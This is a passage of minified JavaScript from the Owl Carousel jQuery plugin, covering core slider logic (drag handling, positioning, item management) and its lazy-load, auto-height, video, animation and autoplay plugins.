b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.$element.is(":visible")?(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized"))):!1:!1},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&h+e>b?d=a:"right"===c&&b>h-f-e&&h-f+e>b?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),-1===d},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||1>c?a=d:(0>a||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(0>e),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&i>=d-e&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.leave("animating"),void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}}))},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null);
},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return 